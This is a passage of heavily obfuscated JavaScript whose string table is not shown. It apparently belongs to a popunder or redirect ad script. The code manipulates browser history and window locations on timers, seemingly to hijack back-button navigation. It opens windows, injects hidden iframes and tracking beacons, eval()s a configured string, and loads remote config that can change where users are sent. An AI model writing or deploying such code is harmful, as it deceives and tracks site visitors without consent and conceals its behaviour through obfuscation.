_0xbbd4xf[_0xbdeb[239]];if(_0xbbd4x8b- _0xbbd4x8a>= _0xbbd4x8c){if(_0xbbd4x2a[_0xbdeb[70]]&& history[_0xbdeb[240]]&& history[_0xbdeb[240]][_0xbdeb[241]]){if(history[_0xbdeb[240]][_0xbdeb[37]]){var _0xbbd4x8d=JSON[_0xbdeb[243]](JSON[_0xbdeb[242]](history[_0xbdeb[240]][_0xbdeb[37]]));history[_0xbdeb[244]]({},_0xbdeb[6],_0xbdeb[6]);var _0xbbd4x8e=_0xbbd4x2[_0xbdeb[90]](_0xbdeb[109]);_0xbbd4x8e[_0xbdeb[112]]= _0xbbd4x8d;_0xbbd4x2[_0xbdeb[35]][_0xbdeb[94]](_0xbbd4x8e);var _0xbbd4x45=_0xbbd4x2[_0xbdeb[111]](_0xbdeb[110]);_0xbbd4x45[_0xbdeb[132]](_0xbdeb[34],true,true);_0xbbd4x8e[_0xbdeb[115]](_0xbbd4x45)}};var _0xbbd4x6=_0xbbd4x42[_0xbdeb[130]]|| _0xbbd4x42[_0xbdeb[245]]|| _0xbbd4x2[_0xbdeb[196]](_0xbbd4x42[_0xbdeb[235]][0][_0xbdeb[246]],_0xbbd4x42[_0xbdeb[235]][0][_0xbdeb[247]]);var _0xbbd4x3e=_0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[173]][_0xbdeb[112]];var _0xbbd4x8f=_0xbbd4xae(_0xbbd4xf[_0xbdeb[37]]);if(_0xbbd4x6[_0xbdeb[248]][_0xbdeb[53]]()=== _0xbdeb[109]&& _0xbbd4x6[_0xbdeb[112]]!== _0xbdeb[6]){if(_0xbbd4x6[_0xbdeb[130]]== _0xbdeb[249]){_0xbbd4x6[_0xbdeb[92]](_0xbdeb[130],_0xbdeb[6])};_0xbbd4x3e= _0xbbd4x6[_0xbdeb[112]];_0xbbd4x6[_0xbdeb[112]]= _0xbbd4x8f};var _0xbbd4x90=parseInt(Date[_0xbdeb[1]]()/ 1000,10);_0xbbd4x10[_0xbdeb[250]](_0xbdeb[237],_0xbbd4x90,_0xbbd4x90);var _0xbbd4x91=_0xbbd4x92(_0xbbd4xf[_0xbdeb[127]],_0xbdeb[6],_0xbbd4x3e,false);setTimeout(function(){if(_0xbbd4x2a[_0xbdeb[70]]&& history[_0xbdeb[240]]&& history[_0xbdeb[240]][_0xbdeb[241]]){_0xbbd4x91[_0xbdeb[253]][_0xbdeb[252]]({previous:_0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[173]][_0xbdeb[112]]},_0xbbd4xf[_0xbdeb[40]][_0xbdeb[251]],_0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[173]][_0xbdeb[112]])};_0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[173]][_0xbdeb[112]]= _0xbbd4x8f},50)}}catch(e){};_0xbbd4x71()}function _0xbbd4x92(_0xbbd4x11,_0xbbd4x93,_0xbbd4x30,_0xbbd4x94){var _0xbbd4x11=_0xbbd4x11|| _0xbbd4xf[_0xbdeb[127]];var _0xbbd4x95=_0xbbd4x93|| _0xbdeb[6],_0xbbd4x3e=_0xbbd4x30|| _0xbbd4xf[_0xbdeb[37]],_0xbbd4x94=( typeof _0xbbd4x94=== _0xbdeb[58]?_0xbbd4xf[_0xbdeb[254]]:_0xbbd4x94);if(_0xbbd4x94&& _0xbbd4x25> 0){_0xbbd4x3e= _0xbbd4xae(_0xbbd4x3e)};if(_0xbbd4x1[_0xbdeb[215]]== _0xbbd4x11&& _0xbbd4xf[_0xbdeb[128]]== _0xbdeb[237]){_0xbbd4x11= _0xbbd4x11+ Math[_0xbdeb[33]]().toString()[_0xbdeb[32]](_0xbdeb[31],_0xbdeb[6])};if(_0xbbd4x2a[_0xbdeb[72]]){var _0xbbd4x96=_0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[106]](_0xbbd4x3e)}else {var _0xbbd4x96=_0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[106]](_0xbbd4x3e,_0xbbd4x11,_0xbbd4x95)};_0xbbd4x1[_0xbdeb[160]][_0xbdeb[159]](_0xbbd4x96);return _0xbbd4x96}_0xbbd4x1[_0xbdeb[160]]= {};_0xbbd4x1[_0xbdeb[160]][_0xbdeb[159]]= function(_0xbbd4x97){_0xbbd4x29= true;var _0xbbd4x98={sent:false};var _0xbbd4x99= new Date();var _0xbbd4x9a=setInterval(function(){var _0xbbd4x9b= new Date();var _0xbbd4x9c=(_0xbbd4x9b- _0xbbd4x99);if(!_0xbbd4x97){_0xbbd4x1[_0xbdeb[160]][_0xbdeb[255]](_0xbbd4x9c,4,_0xbbd4x98);clearInterval(_0xbbd4x9a)}else {if(_0xbbd4x97[_0xbdeb[256]]!== false){_0xbbd4x1[_0xbdeb[160]][_0xbdeb[255]](_0xbbd4x9c,1,_0xbbd4x98);clearInterval(_0xbbd4x9a)}else {if(_0xbbd4x9c> _0xbbd4xf[_0xbdeb[257]]* 1000){_0xbbd4x1[_0xbdeb[160]][_0xbdeb[255]](_0xbbd4x9c,2,_0xbbd4x98);clearInterval(_0xbbd4x9a)}}}},100);_0xbbd4x44(_0xbdeb[258],function _0xbbd4x9d(_0xbbd4x9e){if(_0xbbd4x98[_0xbdeb[259]]){return};var _0xbbd4x9b= new Date();var _0xbbd4x9f=(_0xbbd4x9b- _0xbbd4x99);_0xbbd4x1[_0xbdeb[160]][_0xbdeb[255]](_0xbbd4x9f,3,_0xbbd4x98);clearInterval(_0xbbd4x9a)},_0xbbd4x1)};_0xbbd4x1[_0xbdeb[160]][_0xbdeb[255]]= function(_0xbbd4x13,_0xbbd4x1e,_0xbbd4x98){if(_0xbbd4x27&&  !_0xbbd4x28){var _0xbbd4xa0=[],_0xbbd4xa1=_0xbdeb[6];var _0xbbd4xa2=_0xbbd4xf[_0xbdeb[260]]- _0xbbd4xf[_0xbdeb[261]];var _0xbbd4xa3=(_0xbbd4xf[_0xbdeb[262]]- _0xbbd4xf[_0xbdeb[263]])- _0xbbd4xa2;var _0xbbd4xa4=_0xbbd4x4- _0xbbd4x1[_0xbdeb[264]];var _0xbbd4xa5=(_0xbbd4xa4- _0xbbd4xa2- _0xbbd4xa3)/ 2;var _0xbbd4xa6=_0xbbd4xa3/ 2;_0xbbd4xa0[0]= _0xbbd4xa5;_0xbbd4xa0[1]= _0xbbd4xa6;_0xbbd4xa0[2]= _0xbbd4xa2;_0xbbd4xa0[3]= _0xbbd4xa4;_0xbbd4xa0[4]= _0xbbd4xa2+ _0xbbd4xa3;_0xbbd4xa0[5]= _0xbbd4x13;for(var _0xbbd4xd=0;_0xbbd4xd< _0xbbd4xa0[_0xbdeb[5]];_0xbbd4xd++){_0xbbd4xa1+= _0xbdeb[265]+ (_0xbbd4xd+ 1)+ _0xbdeb[20]+ _0xbbd4xa0[_0xbbd4xd]};var _0xbbd4xa7=(_0xbbd4xa4> _0xbbd4x13)?1:0;var _0xbbd4x30=_0xbbd4xf[_0xbdeb[266]]+ _0xbbd4xa1+ _0xbdeb[267]+ _0xbbd4x1e+ _0xbdeb[268]+ _0xbbd4xa7;var _0xbbd4x3a=_0xbbd4x2[_0xbdeb[90]](_0xbdeb[99]);_0xbbd4x3a[_0xbdeb[101]][_0xbdeb[100]]= _0xbdeb[102];_0xbbd4x3a[_0xbdeb[101]][_0xbdeb[103]]= _0xbdeb[104];_0xbbd4x3a[_0xbdeb[91]]= _0xbbd4x30;_0xbbd4xab(_0xbbd4x3a);_0xbbd4x28= true;_0xbbd4x98[_0xbdeb[259]]= true}};function _0xbbd4xa8(){var _0xbbd4xc=false;if( typeof _0xbbd4x2[_0xbdeb[35]]!= _0xbdeb[58]){if(_0xbbd4x2[_0xbdeb[35]]!= null){_0xbbd4xc= true}};var _0xbbd4xa9= typeof _0xbbd4x2[_0xbdeb[36]](_0xbdeb[35])[0]!= _0xbdeb[58];return (_0xbbd4xc|| _0xbbd4xa9)}function _0xbbd4xaa(){if( typeof _0xbbd4x2[_0xbdeb[35]]!= _0xbdeb[58]){_0xbbd4xf[_0xbdeb[35]]= _0xbbd4x2[_0xbdeb[35]]}else {_0xbbd4xf[_0xbdeb[35]]= _0xbbd4x2[_0xbdeb[36]](_0xbdeb[35])[0]}}function _0xbbd4xab(_0xbbd4x3a){if(_0xbbd4xa8()){_0xbbd4xaa();_0xbbd4xf[_0xbdeb[35]][_0xbdeb[94]](_0xbbd4x3a)}else {setTimeout(_0xbbd4x81,150)}}function _0xbbd4xac(){try{var _0xbbd4xad=_0xsf12easda;if(_0xbbd4xad){var _0xbbd4xa0=_0xbbd4xad[_0xbdeb[26]](_0xbdeb[269]);if(_0xbbd4xa0[_0xbdeb[5]]== 3){_0xbbd4xf[_0xbdeb[260]]= _0xbbd4xa0[0]* 1000;_0xbbd4xf[_0xbdeb[270]]= _0xbbd4xa0[1]* 1000;_0xbbd4xf[_0xbdeb[262]]= _0xbbd4xa0[2]* 1000;return true}}}catch(e){};return false}function _0xbbd4xae(_0xbbd4x30){if(!_0xbbd4xf[_0xbdeb[254]]|| _0xbbd4x25== 0){return _0xbbd4x30};var _0xbbd4x90=Date[_0xbdeb[1]]()- _0xbbd4x25;var _0xbbd4xaf=_0xbdeb[88];if(_0xbbd4x30[_0xbdeb[30]](_0xbdeb[87])===  -1){_0xbbd4xaf= _0xbdeb[87]};_0xbbd4x90= _0xbbd4xb0(_0xbbd4x90);_0xbbd4x30+= _0xbbd4xaf+ _0xbdeb[271]+ _0xbbd4x90;return _0xbbd4x30}function _0xbbd4xb0(_0xbbd4x90){var _0xbbd4xb1=_0xbbd4x90;var _0xbbd4xb2=[_0xbdeb[272],_0xbdeb[273],_0xbdeb[274],_0xbdeb[275],_0xbdeb[276],_0xbdeb[277],_0xbdeb[278],_0xbdeb[279],_0xbdeb[280],_0xbdeb[281]];var _0xbbd4xb3=_0xbdeb[6];var _0xbbd4xb4=0;while(_0xbbd4xb1> 0){_0xbbd4xb3= _0xbbd4xb3[_0xbdeb[11]](_0xbbd4xb2[(_0xbbd4xb1% 10)]);_0xbbd4xb4+= _0xbbd4xb1% 10;_0xbbd4xb1= parseInt(_0xbbd4xb1/ 10)};for(var _0xbbd4xd=0;_0xbbd4xd< 3;_0xbbd4xd++){if(_0xbbd4xb4> 0){_0xbbd4xb3= _0xbbd4xb3[_0xbdeb[11]](_0xbbd4xb2[(_0xbbd4xb4% 10)]);_0xbbd4xb4= parseInt(_0xbbd4xb4/ 10)}else {_0xbbd4xb3= _0xbbd4xb3[_0xbdeb[11]](_0xbbd4xb2[0])}};return _0xbbd4xb3}function _0xbbd4xb5(){_0xbbd4x41(_0xbbd4x1e,_0xbbd4xb5);_0xbbd4x41(_0xbdeb[34],_0xbbd4xb5);var _0xbbd4x3f;_0xbbd4x3f= _0xbbd4xf[_0xbdeb[40]][_0xbdeb[46]][_0xbdeb[90]](_0xbdeb[109]);var _0xbbd4x30=_0xbbd4xae(_0xbbd4xf[_0xbdeb[37]]);_0xbbd4x3f[_0xbdeb[92]](_0xbdeb[112],_0xbbd4x30);_0xbbd4x3f[_0xbdeb[92]](_0xbdeb[130],_0xbdeb[249]);_0xbbd4x3f[_0xbdeb[92]](_0xbdeb[101],_0xbdeb[282]+ _0xbbd4xf[_0xbdeb[41]]+ _0xbdeb[283]+ _0xbbd4xf[_0xbdeb[47]]+ _0xbdeb[284]);_0xbbd4x3f[_0xbdeb[285]]= _0xbdeb[6];_0xbbd4x3f[_0xbdeb[286]]= function(){_0xbbd4x1[_0xbdeb[160]][_0xbdeb[159]]();_0xbbd4xf[_0xbdeb[40]][_0xbdeb[46]][_0xbdeb[35]][_0xbdeb[4]](_0xbbd4x3f);_0xbbd4x71()};_0xbbd4xf[_0xbdeb[40]][_0xbdeb[46]][_0xbdeb[35]][_0xbdeb[94]](_0xbbd4x3f)}function _0xbbd4xb6(){var _0xbbd4x90=parseInt(Date[_0xbdeb[1]]()/ 1000,10);var _0xbbd4x8c=(_0xbbd4xf[_0xbdeb[207]]> 0)?_0xbbd4xf[_0xbdeb[207]]:30;var _0xbbd4xb7=_0xbdeb[287];var _0xbbd4xb8=_0xbbd4x10[_0xbdeb[238]](_0xbbd4xb7);var _0xbbd4xb9=1800;if(_0xbbd4xb8&& _0xbbd4xf[_0xbdeb[37]]!= _0xbdeb[6]){if(_0xbbd4x90- _0xbbd4x8c>= _0xbbd4xb8){_0xbbd4x10[_0xbdeb[250]](_0xbbd4xb7,_0xbbd4x90,_0xbbd4xb9);_0xbbd4x1[_0xbdeb[173]]= _0xbbd4xf[_0xbdeb[37]]}}else {_0xbbd4x10[_0xbdeb[250]](_0xbbd4xb7,_0xbbd4x90- _0xbbd4x8c,_0xbbd4xb9)}}function _0xbbd4xba(){var _0xbbd4x6=_0xbbd4xf[_0xbdeb[40]][_0xbdeb[46]][_0xbdeb[90]](_0xbdeb[199]);_0xbbd4x6[_0xbdeb[92]](_0xbdeb[128],_0xbdeb[288]);_0xbbd4x6[_0xbdeb[92]](_0xbdeb[215],_0xbbd4x1d.toString());_0xbbd4x6[_0xbdeb[92]](_0xbdeb[140],_0xbbd4x1d.toString());_0xbbd4x6[_0xbdeb[92]](_0xbdeb[216],_0xbdeb[6]);_0xbbd4x6[_0xbdeb[92]](_0xbdeb[101],_0xbdeb[289]+ _0xbbd4xf[_0xbdeb[41]]+ _0xbdeb[283]+ _0xbbd4xf[_0xbdeb[47]]+ _0xbdeb[290]);_0xbbd4xf[_0xbdeb[40]][_0xbdeb[46]][_0xbdeb[35]][_0xbdeb[94]](_0xbbd4x6);_0xbbd4x6[_0xbdeb[286]]= function(){_0xbbd4x6[_0xbdeb[3]][_0xbdeb[4]](_0xbbd4x6);_0xbbd4x92(_0xbbd4xf[_0xbdeb[127]],_0xbdeb[6],_0xbbd4xf[_0xbdeb[37]]);_0xbbd4x71()}}function _0xbbd4xbb(){_0xbbd4x41(_0xbbd4x1e,_0xbbd4xbb);_0xbbd4x37(_0xbdeb[96]);_0xbbd4x71()}function _0xbbd4xbc(_0xbbd4xbd){var _0xbbd4xbe=_0xbbd4xbd;_0xbbd4xbe= (_0xbbd4xbe<< 10)- _0xbbd4xbe* 24;return _0xbbd4xbe}function _0xbbd4xbf(){return ((_0xbbd4x2a[_0xbdeb[72]]&& _0xbbd4x2a[_0xbdeb[65]]&& _0xbbd4x2a[_0xbdeb[69]]>= 601)|| _0xbbd4x2a[_0xbdeb[74]]|| (_0xbbd4x2a[_0xbdeb[70]]&& (_0xbbd4x2a[_0xbdeb[78]]|| _0xbbd4x2a[_0xbdeb[194]])))}function _0xbbd4x66(){_0xbbd4xc6();if(_0xbbd4xf[_0xbdeb[37]]== _0xbdeb[6]){if(_0xbbd4xf[_0xbdeb[207]]> 0&& _0xbbd4x23> 0){_0xbbd4x71()};return false};if(_0xbbd4xf[_0xbdeb[208]]== 0){_0xbbd4x70()};if(_0xbbd4xbf()){if(_0xbbd4xf[_0xbdeb[208]]> 0){if(_0xbbd4x2a[_0xbdeb[74]]){setTimeout(_0xbbd4xb5,_0xbbd4xbc(_0xbbd4xf[_0xbdeb[208]]))}else {_0xbbd4x83(_0xbbd4x1e,_0xbbd4xb5,_0xbbd4xf[_0xbdeb[208]])}}else {if(_0xbbd4x2a[_0xbdeb[74]]){_0xbbd4xb5()}else {_0xbbd4x44(_0xbbd4x1e,_0xbbd4xb5)}}}else {if(_0xbbd4x2a[_0xbdeb[75]]|| _0xbbd4x2a[_0xbdeb[291]]){var _0xbbd4xc0=(_0xbbd4x2a[_0xbdeb[72]]&&  !_0xbbd4x2a[_0xbdeb[291]])?_0xbbd4x86:_0xbbd4xb6;if(_0xbbd4xf[_0xbdeb[208]]> 0){if(_0xbbd4x2a[_0xbdeb[71]]){setTimeout(_0xbbd4xc0,_0xbbd4xbc(_0xbbd4xf[_0xbdeb[208]]))}else {_0xbbd4x83(_0xbbd4x1e,_0xbbd4xc0,_0xbbd4xf[_0xbdeb[208]])}}else {if(_0xbbd4x2a[_0xbdeb[71]]){_0xbbd4xc0()}else {_0xbbd4x44(_0xbbd4x1e,_0xbbd4xc0)}}}else {var _0xbbd4xc1;switch(_0xbbd4xf[_0xbdeb[128]]){case _0xbdeb[237]:_0xbbd4xc1= _0xbbd4x89;break;case _0xbdeb[292]:_0xbbd4xc1= _0xbbd4x46;break;case _0xbdeb[293]:_0xbbd4xc1= _0xbbd4x86;break;case _0xbdeb[294]:_0xbbd4xc1= _0xbbd4x49;break;case _0xbdeb[210]:;default:_0xbbd4xc1= _0xbbd4x6d;break};if(_0xbbd4xf[_0xbdeb[208]]> 0){_0xbbd4x83(_0xbbd4x1e,_0xbbd4xc1,_0xbbd4xf[_0xbdeb[208]])}else {_0xbbd4x44(_0xbbd4x1e,_0xbbd4xc1)}}}}function _0xbbd4xc2(_0xbbd4xc3){if(_0xbbd4xf[_0xbdeb[295]]){try{(eval(_0xbbd4xf[_0xbdeb[295]]))(_0xbbd4xc3)}catch(e){}}}function _0xbbd4xc4(){if(_0xbbd4xf[_0xbdeb[37]]== _0xbdeb[6]){_0xbbd4xc5();_0xbbd4xc2(false)}else {_0xbbd4x66();_0xbbd4xc2(true)}}function _0xbbd4xc5(){if(_0xbbd4xf[_0xbdeb[208]]> 0){_0xbbd4x83(_0xbbd4x1e,_0xbbd4xbb,_0xbbd4xf[_0xbdeb[208]])}else {_0xbbd4x44(_0xbbd4x1e,_0xbbd4xbb)}}function _0xbbd4xc6(){if(_0xbbd4xf[_0xbdeb[207]]> 0&& _0xbbd4xf[_0xbdeb[296]]!= _0xbdeb[6]){try{_0xbbd4x2f(_0xbbd4xf[_0xbdeb[296]],_0xbdeb[85],function(_0xbbd4x56){if( typeof _0xbbd4x56== _0xbdeb[206]&& _0xbbd4x56[_0xbdeb[37]]!= _0xbdeb[6]&&  !_0xbbd4x56[_0xbdeb[297]]){_0xbbd4xf[_0xbdeb[37]]= _0xbbd4x56[_0xbdeb[37]];_0xbbd4xf[_0xbdeb[97]]= _0xbbd4x56[_0xbdeb[97]];_0xbbd4xf[_0xbdeb[298]]= _0xbbd4x56[_0xbdeb[298]];if( typeof _0xbbd4x56[_0xbdeb[299]]!= _0xbdeb[58]&& _0xbbd4x56[_0xbdeb[299]]!= _0xbdeb[6]&&  !_0xbbd4x28){_0xbbd4xd8(_0xbbd4x56[_0xbdeb[299]])};_0xbbd4xd6()};_0xbbd4xc7(true)})}catch(e){}}else {_0xbbd4xc7(false)}}function _0xbbd4xc7(_0xbbd4xc8){if(_0xbbd4xc8== undefined){_0xbbd4xc8= false};if(_0xbbd4xf[_0xbdeb[298]]!= _0xbdeb[6]){_0xbbd4x2f(_0xbbd4xf[_0xbdeb[298]]+ _0xbdeb[300],_0xbdeb[85],function(_0xbbd4x56){if(_0xbbd4x56!= _0xbdeb[6]){if(_0xbbd4x56[_0xbdeb[5]]< 15){_0xbbd4xf[_0xbdeb[37]]+= _0xbdeb[301]+ _0xbbd4x56}else {var _0xbbd4xc9=_0xbbd4x56[_0xbdeb[26]](_0xbdeb[88]);_0xbbd4xf[_0xbdeb[37]]= _0xbbd4xc9[0];_0xbbd4xd6();if( typeof _0xbbd4xc9[1]!= _0xbdeb[58]&& _0xbbd4xc9[1]!= _0xbdeb[6]){var _0xbbd4xca=_0xbbd4xc9[_0xbdeb[80]](1,_0xbbd4xc9[_0xbdeb[5]]);_0xbbd4xd8(_0xbdeb[302]+ _0xbbd4xca[_0xbdeb[303]](_0xbdeb[88]))}}}else {if(_0xbbd4x56== _0xbdeb[6]&&  !_0xbbd4x22){if(!(_0xbbd4xc8&& _0xbbd4xf[_0xbdeb[37]]!= _0xbdeb[6])){_0xbbd4xf[_0xbdeb[37]]= _0xbdeb[6]}}};if(_0xbbd4x22&& _0xbbd4x26){_0xbbd4xc4()};_0xbbd4x22= false});return true};return false}function _0xbbd4xcb(_0xbbd4x30){if( typeof _0xbbd4x30== _0xbdeb[58]||  !_0xbbd4x30){return};var _0xbbd4x60=_0xbbd4x2[_0xbdeb[90]](_0xbdeb[139]);_0xbbd4x60[_0xbdeb[91]]= _0xbbd4x30;_0xbbd4x60[_0xbdeb[101]][_0xbdeb[304]]= _0xbdeb[305];_0xbbd4x60[_0xbdeb[101]][_0xbdeb[170]]= _0xbdeb[306];_0xbbd4x60[_0xbdeb[101]][_0xbdeb[39]]= _0xbdeb[306];_0xbbd4x60[_0xbdeb[101]][_0xbdeb[50]]= _0xbdeb[307];_0xbbd4x60[_0xbdeb[101]][_0xbdeb[51]]= _0xbdeb[307];_0xbbd4x60[_0xbdeb[101]][_0xbdeb[103]]= _0xbdeb[104];_0xbbd4x60[_0xbdeb[101]][_0xbdeb[308]]= _0xbdeb[102];_0xbbd4x60[_0xbdeb[101]][_0xbdeb[309]]= _0xbdeb[225];_0xbbd4x2[_0xbdeb[35]][_0xbdeb[94]](_0xbbd4x60)}function _0xbbd4xcc(_0xbbd4x30){var _0xbbd4x95={};var _0xbbd4x8d=_0xbbd4x30[_0xbdeb[26]](_0xbdeb[87]);if(1 in  _0xbbd4x8d){var _0xbbd4xcd=_0xbbd4x8d[1][_0xbdeb[26]](_0xbdeb[88]);for(var _0xbbd4xd in _0xbbd4xcd){var _0xbbd4xce=_0xbbd4xcd[_0xbbd4xd][_0xbdeb[26]](_0xbdeb[20]);if(0 in  _0xbbd4xce&& 1 in  _0xbbd4xce){_0xbbd4x95[_0xbbd4xce[0]]= _0xbbd4xce[1]}}};return _0xbbd4x95}function _0xbbd4xcf(_0xbbd4x30,_0xbbd4xd0){var _0xbbd4xd1=_0xbbd4x30[_0xbdeb[26]](_0xbdeb[87])[0];var _0xbbd4xd2=_0xbbd4xcc(_0xbbd4x30);for(var _0xbbd4xd in _0xbbd4xd0){_0xbbd4xd2[_0xbbd4xd]= _0xbbd4xd0[_0xbbd4xd]};var _0xbbd4xd3=_0xbbd4xd4(_0xbbd4xd2);return _0xbbd4xd1+ ((_0xbbd4xd3[_0xbdeb[5]])?_0xbdeb[87]+ _0xbbd4xd3:_0xbdeb[6])}function _0xbbd4xd4(_0xbbd4xd0){var _0xbbd4xd5=[];for(var _0xbbd4xd in _0xbbd4xd0){_0xbbd4xd5[_0xbdeb[310]](_0xbbd4xd+ _0xbdeb[20]+ _0xbbd4xd0[_0xbbd4xd])};return _0xbbd4xd5[_0xbdeb[303]](_0xbdeb[88])}function _0xbbd4xd6(){var _0xbbd4xd7=_0xbbd4xcc(_0xbbd4xf[_0xbdeb[37]]);if(_0xbdeb[311] in  _0xbbd4xd7){_0xbbd4xf[_0xbdeb[312]]= _0xbbd4xcf(_0xbbd4xf[_0xbdeb[312]],{"\x6C\x33":_0xbbd4xd7[_0xbdeb[311]]})}}function _0xbbd4xd8(_0xbbd4xd9){if( typeof _0xbbd4xf[_0xbdeb[266]]!= _0xbdeb[58]&& _0xbbd4xf[_0xbdeb[266]]!= _0xbdeb[6]&&  !_0xbbd4x29){var _0xbbd4xda=_0xbbd4xcc(_0xbbd4xd9);_0xbbd4xf[_0xbdeb[266]]= _0xbbd4xcf(_0xbbd4xf[_0xbdeb[266]],_0xbbd4xda)}}(function _0xbbd4xdb(){if(_0xbbd4x2a[_0xbdeb[291]]&& _0xbbd4xf[_0xbdeb[313]]== true){return false};_0xbbd4x27= _0xbbd4xac();if(_0xbbd4xf[_0xbdeb[254]]&&  !_0xbbd4x2a[_0xbdeb[72]]&&  !_0xbbd4x2a[_0xbdeb[75]]){if(_0xbbd4x10[_0xbdeb[238]](_0xbdeb[314])){_0xbbd4x25= _0xbbd4x10[_0xbdeb[238]](_0xbdeb[314])}else {_0xbbd4x25= Date[_0xbdeb[1]]();if(_0xbbd4xf[_0xbdeb[128]]== _0xbdeb[237]){_0xbbd4x10[_0xbdeb[250]](_0xbdeb[314],_0xbbd4x25)}}};if(!_0xbbd4x26){_0xbbd4x66();_0xbbd4xc2(true)}else {setTimeout(function(){var _0xbbd4xdc=_0xbbd4xc7();if(!_0xbbd4xdc&& _0xbbd4x26 && _0xbbd4x22){_0xbbd4xc4()}},1250)}})();_0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[315]+ _0xbbd4x1d]= function(){var _0xbbd4x4a=_0xbdeb[192]+ _0xbbd4xf[_0xbdeb[50]].toString()+ _0xbdeb[134]+ _0xbbd4xf[_0xbdeb[51]].toString()+ _0xbdeb[135]+ _0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[136]]+ _0xbdeb[137]+ _0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[138]];_0xbbd4x92(_0xbbd4xf[_0xbdeb[127]],_0xbbd4x4a);_0xbbd4x71()};_0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[315]]= _0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[315]+ _0xbbd4x1d];_0xbbd4x1[_0xbdeb[316]]= {onClick:_0xbbd4xf[_0xbdeb[40]][_0xbdeb[43]][_0xbdeb[315]+ _0xbbd4x1d]};_0xbbd4x1[_0xbdeb[317]]= true})(window,document,config)


